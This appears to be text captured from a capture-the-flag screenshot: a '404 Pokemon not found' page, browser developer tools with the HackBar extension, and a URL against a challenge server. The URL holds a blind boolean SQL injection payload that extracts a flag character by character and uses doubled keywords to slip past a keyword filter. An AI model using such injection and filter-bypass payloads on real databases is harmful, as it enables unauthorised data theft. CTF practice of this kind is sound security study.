 ERROR
404 Pokemon not found
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://121.43.141.153:60056/error.php?code=if(mid((seselectlect(flag)frofromm(fllllllllaaaaaag)limit%0a0,1%0a),1,1)like'8', 1, 404)